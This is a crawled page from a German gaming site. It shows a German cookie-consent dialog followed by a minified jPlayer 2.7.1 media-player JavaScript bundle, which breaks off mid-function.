h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cookie-Einstellungen ändern</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Einstellungsansicht">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="GDPR Cookie-Einstellungen schließen">
          <span class="gdpr-sr-only">GDPR Cookie-Einstellungen schließen</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[15][self::DIALOG]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="GamersPlatform.de"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Datenschutz-Übersicht">
    <span class="gdpr-nav-tab-title">Datenschutz-Übersicht</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Unbedingt notwendige Cookies">
      <span class="gdpr-nav-tab-title">Unbedingt notwendige Cookies</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Drittanbieter-Cookies">
      <span class="gdpr-nav-tab-title">Drittanbieter-Cookies</span>
    </button>
  </li>


  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie-Richtlinie">
      <span class="gdpr-nav-tab-title">Cookie-Richtlinie</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Datenschutz-Übersicht</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Diese Website verwendet Cookies, damit wir dir die bestmögliche Benutzererfahrung bieten können. Cookie-Informationen werden in deinem Browser gespeichert und führen Funktionen aus, wie das Wiedererkennen von dir, wenn du auf unsere Website zurückkehrst, und hilft unserem Team zu verstehen, welche Abschnitte der Website für dich am interessantesten und nützlichsten sind.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Unbedingt notwendige Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Unbedingt notwendige Cookies sollten jederzeit aktiviert sein, damit wir deine Einstellungen für die Cookie-Einstellungen speichern können.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>        
              <input type="checkbox" aria-label="Unbedingt notwendige Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Wenn du diesen Cookie deaktivierst, können wir die Einstellungen nicht speichern. Dies bedeutet, dass du jedes Mal, wenn du diese Website besuchst, die Cookies erneut aktivieren oder deaktivieren musst.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Drittanbieter-Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Diese Website verwendet Google Analytics, um anonyme Informationen wie die Anzahl der Besucher der Website und die beliebtesten Seiten zu sammeln.</p>
<p>Diesen Cookie aktiviert zu lassen, hilft uns, unsere Website zu verbessern.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>     
              <input type="checkbox" aria-label="Drittanbieter-Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>Bitte aktiviere zuerst die unbedingt notwendigen Cookies, damit wir deine Einstellungen speichern können!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie-Richtlinie</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Mehr Informationen über unsere <a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Cookie-Richtlinien</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Alle aktivieren">Alle aktivieren</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Einstellungen speichern">Einstellungen speichern</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>
<script type="module">
/* <![CDATA[ */
import detect from "https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/detect.min.js?ver=1.0.0-beta3"; detect( {"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":["https:\/\/gamersplatform.de\/wp-content\/plugins\/image-prioritizer\/detect.min.js?ver=1.0.0-beta2"],"restApiEndpoint":"https:\/\/gamersplatform.de\/wp-json\/optimization-detective\/v1\/url-metrics:store","currentETag":"8663d5a9d869f29bfa15fd1b62560878","currentUrl":"https:\/\/gamersplatform.de\/2013\/07\/04\/pokemon-x-und-y-nintendos-neuer-trailer-zeigt-spielwelt-monsterkampfe\/","urlMetricSlug":"13b753275265f73e8cefe6be1160e5a9","cachePurgePostId":79195,"urlMetricHMAC":"14f853c3650391d9809923f57c2fcb25","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/build\/web-vitals.js?ver=4.2.4"} );
/* ]]> */
</script>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-da48770f.min.js
body_size: 74663
content:
(function(e,t){if(typeof define==="function"&&define.amd){define(["jquery"],t)}else{if(e.jQuery){t(e.jQuery)}else{t(e.Zepto)}}})(this,function(e,t){e.fn.jPlayer=function(n){var r="jPlayer";var i=typeof n==="string",s=Array.prototype.slice.call(arguments,1),o=this;n=!i&&s.length?e.extend.apply(null,[true,n].concat(s)):n;if(i&&n.charAt(0)==="_"){return o}if(i){this.each(function(){var i=e(this).data(r),u=i&&e.isFunction(i[n])?i[n].apply(i,s):i;if(u!==i&&u!==t){o=u;return false}})}else{this.each(function(){var t=e(this).data(r);if(t){t.option(n||{})}else{e(this).data(r,new e.jPlayer(n,this))}})}return o};e.jPlayer=function(t,n){if(arguments.length){this.element=e(n);this.options=e.extend(true,{},this.options,t);var r=this;this.element.bind("remove.jPlayer",function(){r.destroy()});this._init()}};if(typeof e.fn.stop!=="function"){e.fn.stop=function(){}}e.jPlayer.emulateMethods="load play pause";e.jPlayer.emulateStatus="src readyState networkState currentTime duration paused ended playbackRate";e.jPlayer.emulateOptions="muted volume";e.jPlayer.reservedEvent="ready flashreset resize repeat error warning";e.jPlayer.event={};e.each(["ready","setmedia","flashreset","resize","repeat","click","error","warning","loadstart","progress","suspend","abort","emptied","stalled","play","pause","loadedmetadata","loadeddata","waiting","playing","canplay","canplaythrough","seeking","seeked","timeupdate","ended","ratechange","durationchange","volumechange"],function(){e.jPlayer.event[this]="jPlayer_"+this});e.jPlayer.htmlEvent=["loadstart","abort","emptied","stalled","loadedmetadata","canplay","canplaythrough"];e.jPlayer.pause=function(){e.each(e.jPlayer.prototype.instances,function(e,t){if(t.data("jPlayer").status.srcSet){t.jPlayer("pause")}})};e.jPlayer.timeFormat={showHour:false,showMin:true,showSec:true,padHour:false,padMin:true,padSec:true,sepHour:":",sepMin:":",sepSec:""};var n=function(){this.init()};n.prototype={init:function(){this.options={timeFormat:e.jPlayer.timeFormat}},time:function(e){e=e&&typeof e==="number"?e:0;var t=new Date(e*1e3),n=t.getUTCHours(),r=this.options.timeFormat.showHour?t.getUTCMinutes():t.getUTCMinutes()+n*60,i=this.options.timeFormat.showMin?t.getUTCSeconds():t.getUTCSeconds()+r*60,s=this.options.timeFormat.padHour&&n<10?"0"+n:n,o=this.options.timeFormat.padMin&&r<10?"0"+r:r,u=this.options.timeFormat.padSec&&i<10?"0"+i:i,a="";a+=this.options.timeFormat.showHour?s+this.options.timeFormat.sepHour:"";a+=this.options.timeFormat.showMin?o+this.options.timeFormat.sepMin:"";a+=this.options.timeFormat.showSec?u+this.options.timeFormat.sepSec:"";return a}};var r=new n;e.jPlayer.convertTime=function(e){return r.time(e)};e.jPlayer.uaBrowser=function(e){var t=e.toLowerCase();var n=/(webkit)[ \/]([\w.]+)/;var r=/(opera)(?:.*version)?[ \/]([\w.]+)/;var i=/(msie) ([\w.]+)/;var s=/(mozilla)(?:.*? rv:([\w.]+))?/;var o=n.exec(t)||r.exec(t)||i.exec(t)||t.indexOf("compatible")<0&&s.exec(t)||[];return{browser:o[1]||"",version:o[2]||"0"}};e.jPlayer.uaPlatform=function(e){var t=e.toLowerCase();var n=/(ipad|iphone|ipod|android|blackberry|playbook|windows ce|webos)/;var r=/(ipad|playbook)/;var i=/(android)/;var s=/(mobile)/;var o=n.exec(t)||[];var u=r.exec(t)||!s.exec(t)&&i.exec(t)||[];if(o[1]){o[1]=o[1].replace(/\s/g,"_")}return{platform:o[1]||"",tablet:u[1]||""}};e.jPlayer.browser={};e.jPlayer.platform={};var i=e.jPlayer.uaBrowser(navigator.userAgent);if(i.browser){e.jPlayer.browser[i.browser]=true;e.jPlayer.browser.version=i.version}var s=e.jPlayer.uaPlatform(navigator.userAgent);if(s.platform){e.jPlayer.platform[s.platform]=true;e.jPlayer.platform.mobile=!s.tablet;e.jPlayer.platform.tablet=!!s.tablet}e.jPlayer.getDocMode=function(){var t;if(e.jPlayer.browser.msie){if(document.documentMode){t=document.documentMode}else{t=5;if(document.compatMode){if(document.compatMode==="CSS1Compat"){t=7}}}}return t};e.jPlayer.browser.documentMode=e.jPlayer.getDocMode();e.jPlayer.nativeFeatures={init:function(){var e=document,t=e.createElement("video"),n={w3c:["fullscreenEnabled","fullscreenElement","requestFullscreen","exitFullscreen","fullscreenchange","fullscreenerror"],moz:["mozFullScreenEnabled","mozFullScreenElement","mozRequestFullScreen","mozCancelFullScreen","mozfullscreenchange","mozfullscreenerror"],webkit:["","webkitCurrentFullScreenElement","webkitRequestFullScreen","webkitCancelFullScreen","webkitfullscreenchange",""],webkitVideo:["webkitSupportsFullscreen","webkitDisplayingFullscreen","webkitEnterFullscreen","webkitExitFullscreen","",""]},r=["w3c","moz","webkit","webkitVideo"],i,s,o;this.fullscreen=i={support:{w3c:!!e[n.w3c[0]],moz:!!e[n.moz[0]],webkit:typeof e[n.webkit[3]]==="function",webkitVideo:typeof t[n.webkitVideo[2]]==="function"},used:{}};for(s=0,o=r.length;s<o;s++){var u=r[s];if(i.support[u]){i.spec=u;i.used[u]=true;break}}if(i.spec){var a=n[i.spec];i.api={fullscreenEnabled:true,fullscreenElement:function(t){t=t?t:e;return t[a[1]]},requestFullscreen:function(e){return e[a[2]]()},exitFullscreen:function(t){t=t?t:e;return t[a[3]]()}};i.event={fullscreenchange:a[4],fullscreenerror:a[5]}}else{i.api={fullscreenEnabled:false,fullscreenElement:function(){return null},requestFullscreen:function(){},exitFullscreen:function(){}};i.event={}}}};e.jPlayer.nativeFeatures.init();e.jPlayer.focus=null;e.jPlayer.keyIgnoreElementNames="A INPUT TEXTAREA SELECT BUTTON";var o=function(t){var n=e.jPlayer.focus,r=document.activeElement,i;if(n){if(typeof r!=="undefined"){if(r!==null&&r.nodeName.toUpperCase()!=="BODY"){i=true}}else{e.each(e.jPlayer.keyIgnoreElementNames.split(/\s+/g),function(e,n){if(t.target.nodeName.toUpperCase()===n.toUpperCase()){i=true;return false}})}if(!i){e.each(n.options.keyBindings,function(r,i){if(i&&t.which===i.key&&e.isFunction(i.fn)){t.preventDefault();i.fn(n);return false}})}}};e.jPlayer.keys=function(t){var n="keydown.jPlayer";e(document.documentElement).unbind(n);if(t){e(document.documentElement).bind(n,o)}};e.jPlayer.keys(true);e.jPlayer.prototype={count:0,version:{script:"2.7.1",needFlash:"2.7.0",flash:"unknown"},options:{swfPath:"js",solution:"html, flash",supplied:"mp3",preload:"metadata",volume:.8,muted:false,remainingDuration:false,toggleDuration:false,captureDuration:true,playbackRate:1,defaultPlaybackRate:1,minPlaybackRate:.5,maxPlaybackRate:4,wmode:"opaque",backgroundColor:"#000000",cssSelectorAncestor:"#jp_container_1",cssSelector:{videoPlay:".dap-video-play",play:".dap-play",pause:".dap-pause",stop:".dap-stop",seekBar:".dap-seek-bar",playBar:".dap-play-bar",mute:".dap-mute",unmute:".dap-unmute",volumeBar:".dap-volume-bar",volumeBarValue:".dap-volume-bar-value",volumeMax:".dap-volume-max",playbackRateBar:".dap-playback-rate-bar",playbackRateBarValue:".dap-playback-rate-bar-value",currentTime:".dap-current-time",duration:".dap-duration",title:".dap-title",fullScreen:".dap-full-screen",restoreScreen:".dap-restore-screen",repeat:".dap-repeat",repeatOff:".dap-repeat-off",gui:".dap-gui",noSolution:".dap-no-solution"},stateClass:{playing:"dap-state-playing",seeking:"dap-state-seeking",muted:"dap-state-muted",looped:"dap-state-looped",fullScreen:"dap-state-full-screen"},useStateClassSkin:false,autoBlur:true,smoothPlayBar:false,fullScreen:false,fullWindow:false,autohide:{restored:false,full:true,fadeIn:200,fadeOut:600,hold:1e3},loop:false,repeat:function(t){if(t.jPlayer.options.loop){e(this).unbind(".jPlayerRepeat").bind(e.jPlayer.event.ended+".jPlayer.jPlayerRepeat",function(){e(this).jPlayer("play")})}else{e(this).unbind(".jPlayerRepeat")}},nativeVideoControls:{},noFullWindow:{msie:/msie [0-6]\./,ipad:/ipad.*?os [0-4]\./,iphone:/iphone/,ipod:/ipod/,android_pad:/android [0-3]\.(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/},noVolume:{ipad:/ipad/,iphone:/iphone/,ipod:/ipod/,android_pad:/android(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/,playbook:/playbook/},timeFormat:{},keyEnabled:false,audioFullScreen:false,keyBindings:{play:{key:32,fn:function(e){if(e.status.paused){e.play()}else{e.pause()}}},fullScreen:{key:13,fn:function(e){if(e.status.video||e.options.audioFullScreen){e._setOption("fullScreen",!e.options.fullScreen)}}},muted:{key:8,fn:function(e){e._muted(!e.options.muted)}},volumeUp:{key:38,fn:function(e){e.volume(e.options.volume+.1)}},volumeDown:{key:40,fn:function(e){e.volume(e.options.volume-.1)}}},verticalVolume:false,verticalPlaybackRate:false,globalVolume:false,idPrefix:"jp",noConflict:"jQuery",emulateHtml:false,consoleAlerts:true,errorAlerts:false,warningAlerts:false},optionsAudio:{size:{width:"0px",height:"0px",cssClass:""},sizeFull:{width:"0px",height:"0px",cssClass:""}},optionsVideo:{size:{width:"480px",height:"270px",cssClass:"dap-video-270p"},sizeFull:{width:"100%",height:"100%",cssClass:"dap-video-full"}},instances:{},status:{src:"",media:{},paused:true,format:{},formatType:"",waitForPlay:true,waitForLoad:true,srcSet:false,video:false,seekPercent:0,currentPercentRelative:0,currentPercentAbsolute:0,currentTime:0,duration:0,remaining:0,videoWidth:0,videoHeight:0,readyState:0,networkState:0,playbackRate:1,ended:0},internal:{ready:false},solution:{html:true,flash:true},format:{mp3:{codec:"audio/mpeg",flashCanPlay:true,media:"audio"},m4a:{codec:'audio/mp4; codecs="mp4a.40.2"',flashCanPlay:true,media:"audio"},m3u8a:{codec:'application/vnd.apple.mpegurl; codecs="mp4a.40.2"',flashCanPlay:false,media:"audio"},m3ua:{codec:"audio/mpegurl",flashCanPlay:false,media:"audio"},oga:{codec:'audio/ogg; codecs="vorbis, opus"',flashCanPlay:false,media:"audio"},flac:{codec:"audio/x-flac",flashCanPlay:false,media:"audio"},wav:{codec:'audio/wav; codecs="1"',flashCanPlay:false,media:"audio"},webma:{codec:'audio/webm; codecs="vorbis"',flashCanPlay:false,media:"audio"},fla:{codec:"audio/x-flv",flashCanPlay:true,media:"audio"},rtmpa:{codec:'audio/rtmp; codecs="rtmp"',flashCanPlay:true,media:"audio"},m4v:{codec:'video/mp4; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:true,media:"video"},m3u8v:{codec:'application/vnd.apple.mpegurl; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:false,media:"video"},m3uv:{codec:"audio/mpegurl",flashCanPlay:false,media:"video"},ogv:{codec:'video/ogg; codecs="theora, vorbis"',flashCanPlay:false,media:"video"},webmv:{codec:'video/webm; codecs="vorbis, vp8"',flashCanPlay:false,media:"video"},flv:{codec:"video/x-flv",flashCanPlay:true,media:"video"},rtmpv:{codec:'video/rtmp; codecs="rtmp"',flashCanPlay:true,media:"video"}},_init:function(){var n=this;this.element.empty();this.status=e.extend({},this.status);this.internal=e.extend({},this.internal);this.options.timeFormat=e.extend({},e.jPlayer.timeFormat,this.options.timeFormat);this.internal.cmdsIgnored=e.jPlayer.platform.ipad||e.jPlayer.platform.iphone||e.jPlayer.platform.ipod;this.internal.domNode=this.element.get(0);if(this.options.keyEnabled&&!e.jPlayer.focus){e.jPlayer.focus=this}this.androidFix={setMedia:false,play:false,pause:false,time:NaN};if(e.jPlayer.platform.android){this.options.preload=this.options.preload!=="auto"?"metadata":"auto"}this.formats=[];this.solutions=[];this.require={};this.htmlElement={};this.html={};this.html.audio={};this.html.video={};this.flash={};this.css={};this.css.cs={};this.css.jq={};this.ancestorJq=[];this.options.volume=this._limitValue(this.options.volume,0,1);e.each(this.options.supplied.toLowerCase().split(","),function(t,r){var i=r.replace(/^\s+|\s+$/g,"");if(n.format[i]){var s=false;e.each(n.formats,function(e,t){if(i===t){s=true;return false}});if(!s){n.formats.push(i)}}});e.each(this.options.solution.toLowerCase().split(","),function(t,r){var i=r.replace(/^\s+|\s+$/g,"");if(n.solution[i]){var s=false;e.each(n.solutions,function(e,t){if(i===t){s=true;return false}});if(!s){n.solutions.push(i)}}});this.internal.instance="jp_"+this.count;this.instances[this.internal.instance]=this.element;if(!this.element.attr("id")){this.element.attr("id",this.options.idPrefix+"_jplayer_"+this.count)}this.internal.self=e.extend({},{id:this.element.attr("id"),jq:this.element});this.internal.audio=e.extend({},{id:this.options.idPrefix+"_audio_"+this.count,jq:t});this.internal.video=e.extend({},{id:this.options.idPrefix+"_video_"+this.count,jq:t});this.internal.flash=e.extend({},{id:this.options.idPrefix+"_flash_"+this.count,jq:t,swf:this.options.swfPath+(this.options.swfPath.toLowerCase().slice(-4)!==".swf"?(this.options.swfPath&&this.options.swfPath.slice(-1)!=="/"?"/":"")+"Jplayer.swf":"")});this.internal.poster=e.extend({},{id:this.options.idPrefix+"_poster_"+this.count,jq:t});e.each(e.jPlayer.event,function(e,r){if(n.options[e]!==t){n.element.bind(r+".jPlayer",n.options[e]);n.options[e]=t}});this.require.audio=false;this.require.video=false;e.each(this.formats,function(e,t){n.require[n.format[t].media]=true});if(this.require.video){this.options=e.extend(true,{},this.optionsVideo,this.options)}else{this.options=e.extend(true,{},this.optionsAudio,this.options)}this._setSize();this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls);this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow);this.status.noVolume=this._uaBlocklist(this.options.noVolume);if(e.jPlayer.nativeFeatures.fullscreen.api.fullscreenEnabled){this._fullscreenAddEventListeners()}this._restrictNativeVideoControls();this.htmlElement.poster=document.createElement("img");this.htmlElement.poster.id=this.internal.poster.id;this.htmlElement.poster.onload=function(){if(!n.status.video||n.status.waitForPlay){n.internal.poster.jq.show()}};this.element.append(this.htmlElement.poster);this.internal.poster.jq=e("#"+this.internal.poster.id);this.internal.poster.jq.css({width:this.status.width,height:this.status.height});this.internal.poster.jq.hide();this.internal.poster.jq.bind("click.jPlayer",function(){n._trigger(e.jPlayer.event.click)});this.html.audio.available=false;if(this.require.audio){this.htmlElement.audio=document.createElement("audio");this.htmlElement.audio.id=this.internal.audio.id;this.html.audio.available=!!this.htmlElement.audio.canPlayType&&this._testCanPlayType(this.htmlElement.audio)}this.html.video.available=false;if(this.require.video){this.htmlElement.video=document.createElement("video");this.htmlElement.video.id=this.internal.video.id;this.html.video.available=!!this.htmlElement.video.canPlayType&&this._testCanPlayType(this.htmlElement.video)}this.flash.available=this._checkForFlash(10.1);this.html.canPlay={};this.flash.canPlay={};e.each(this.formats,function(e,t){n.html.canPlay[t]=n.html[n.format[t].media].available&&""!==n.htmlElement[n.format[t].media].canPlayType(n.format[t].codec);n.flash.canPlay[t]=n.format[t].flashCanPlay&&n.flash.available});this.html.desired=false;this.flash.desired=false;e.each(this.solutions,function(t,r){if(t===0){n[r].desired=true}else{var i=false;var s=false;e.each(n.formats,function(e,t){if(n[n.solutions[0]].canPlay[t]){if(n.format[t].media==="video"){s=true}else{i=true}}});n[r].desired=n.require.audio&&!i||n.require.video&&!s}});this.html.support={};this.flash.support={};e.each(this.formats,function(e,t){n.html.support[t]=n.html.canPlay[t]&&n.html.desired;n.flash.support[t]=n.flash.canPlay[t]&&n.flash.desired});this.html.used=false;this.flash.used=false;e.each(this.solutions,function(t,r){e.each(n.formats,function(e,t){if(n[r].support[t]){n[r].used=true;return false}})});this._resetActive();this._resetGate();this._cssSelectorAncestor(this.options.cssSelectorAncestor);if(!(this.html.used||this.flash.used)){this._error({type:e.jPlayer.error.NO_SOLUTION,context:"{solution:'"+this.options.solution+"', supplied:'"+this.options.supplied+"'}",message:e.jPlayer.errorMsg.NO_SOLUTION,hint:e.jPlayer.errorHint.NO_SOLUTION});if(this.css.jq.noSolution.length){this.css.jq.noSolution.show()}}else{if(this.css.jq.noSolution.length){this.css.jq.noSolution.hide()}}if(this.flash.used){var r,i="jQuery="+encodeURI(this.options.noConflict)+"&id="+encodeURI(this.internal.self.id)+"&vol="+this.options.volume+"&muted="+this.options.muted;if(e.jPlayer.browser.msie&&(Number(e.jPlayer.browser.version)<9||e.jPlayer.browser.documentMode<9)){var s='<object id="'+this.internal.flash.id+'" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="0" height="0" tabindex="-1"></object>';var o=['<param name="movie" value="'+this.internal.flash.swf+'" />','<param name="FlashVars" value="'+i+'" />','<param name="allowScriptAccess" value="always" />','<param name="bgcolor" value="'+this.options.backgroundColor+'" />','<param name="wmode" value="'+this.options.wmode+'" />'];r=document.createElement(s);for(var u=0;u<o.length;u++){r.appendChild(document.createElement(o[u]))}}else{var a=function(e,t,n){var r=document.createElement("param");r.setAttribute("name",t);r.setAttribute("value",n);e.appendChild(r)};r=document.createElement("object");r.setAttribute("id",this.internal.flash.id);r.setAttribute("name",this.internal.flash.id);r.setAttribute("data",this.internal.flash.swf);r.setAttribute("type","application/x-shockwave-flash");r.setAttribute("width","1");r.setAttribute("height","1");r.setAttribute("tabindex","-1");a(r,"flashvars",i);a(r,"allowscriptaccess","always");a(r,"bgcolor",this.options.backgroundColor);a(r,"wmode",this.options.wmode)}this.element.append(r);this.internal.flash.jq=e(r)}if(this.html.used&&!this.flash.used){this.status.playbackRateEnabled=this._testPlaybackRate("audio")}else{this.status.playbackRateEnabled=false}this._updatePlaybackRate();if(this.html.used){if(this.html.audio.available){this._addHtmlEventListeners(this.htmlElement.audio,this.html.audio);this.element.append(this.htmlElement.audio);this.internal.audio.jq=e("#"+this.internal.audio.id)}if(this.html.video.available){this._addHtmlEventListeners(this.htmlElement.video,this.html.video);this.element.append(this.htmlElement.video);this.internal.video.jq=e("#"+this.internal.video.id);if(this.status.nativeVideoControls){this.internal.video.jq.css({width:this.status.width,height:this.status.height})}else{this.internal.video.jq.css({width:"0px",height:"0px"})}this.internal.video.jq.bind("click.jPlayer",function(){n._trigger(e.jPlayer.event.click)})}}if(this.options.emulateHtml){this._emulateHtmlBridge()}if(this.html.used&&!this.flash.used){setTimeout(function(){n.internal.ready=true;n.version.flash="n/a";n._trigger(e.jPlayer.event.repeat);n._trigger(e.jPlayer.event.ready)},100)}this._updateNativeVideoControls();if(this.css.jq.videoPlay.length){this.css.jq.videoPlay.hide()}e.jPlayer.prototype.count++},destroy:function(){this.clearMedia();this._removeUiClass();if(this.css.jq.currentTime.length){this.css.jq.currentTime.text("")}if(this.css.jq.duration.length){this.css.jq.duration.text("")}e.each(this.css.jq,function(e,t){if(t.length){t.unbind(".jPlayer")}});this.internal.poster.jq.unbind(".jPlayer");if(this.internal.video.jq){this.internal.video.jq.unbind(".jPlayer")}this._fullscreenRemoveEventListeners();if(this===e.jPlayer.focus){e.jPlayer.focus=null}if(this.options.emulateHtml){this._destroyHtmlBridge()}this.element.removeData("jPlayer");this.element.unbind(".jPlayer");this.element.empty();delete this.instances[this.internal.instance]},enable:function(){},disable:function(){},_testCanPlayType:function(e){try{e.canPlayType(this.format.mp3.codec);return true}catch(t){return false}},_testPlaybackRate:function(e){var t,n=.5;e=typeof e==="string"?e:"audio";t=document.createElement(e);try{if("playbackRate"in t){t.playbackRate=n;return t.playbackRate===n}else{return false}}catch(r){return false}},_uaBlocklist:function(t){var n=navigator.userAgent.toLowerCase(),r=false;e.each(t,function(e,t){if(t&&t.test(n)){r=true;return false}});return r},_restrictNativeVideoControls:function(){if(this.require.audio){if(this.status.nativeVideoControls){this.status.nativeVideoControls=false;this.status.noFullWindow=true}}},_updateNativeVideoControls:function(){if(this.html.video.available&&this.html.used){this.htmlElement.video.controls=this.status.nativeVideoControls;this._updateAutohide();if(this.status.nativeVideoControls&&this.require.video){this.internal.poster.jq.hide();this.internal.video.jq.css({width:this.status.width,height:this.status.height})}else if(this.status.waitForPlay&&this.status.video){this.internal.poster.jq.show();this.internal.video.jq.css({width:"0px",height:"0px"})}}},_addHtmlEventListeners:function(t,n){var 